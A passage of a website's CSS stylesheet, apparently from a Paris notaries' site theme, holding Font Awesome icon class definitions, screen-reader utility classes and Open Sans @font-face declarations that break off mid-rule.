.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/**
 * Fonts configurations.
 * Based on @import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i');
 */
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-italic.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-italic.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-italic.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-italic.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-italic.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-italic.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-italic.woff2") format("woff2");
